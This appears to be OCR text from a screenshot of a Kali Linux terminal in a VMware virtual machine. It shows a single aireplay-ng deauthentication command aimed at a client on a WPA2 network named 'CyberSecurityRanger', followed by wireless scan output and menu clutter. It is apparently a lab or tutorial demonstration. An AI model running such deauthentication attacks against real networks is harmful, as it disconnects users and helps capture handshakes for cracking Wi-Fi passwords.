 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5 12:17
Restore Session
root@kali: ~
File Actions Edit View Help
Kali Linux
(root㉿kali)-[~]
# aireplay-ng -0 3 -a 9C:A2:F4:4F:51:61 -c C6:53:66:7B:A5:B7 wlan0
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
9C:A2:F4:4F:51:61 -14 55 307 9 0 11 270 WPA2 CCMP PSK CyberSecurityRanger
BSSID STATION PWR Rate Lost Frames
9C:A2:F4:4F:51:61 C6:53:66:7B:A5:B7 -10 0 -24 5 24
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
Type here to search
28%
ENG
12:17
31/03/2023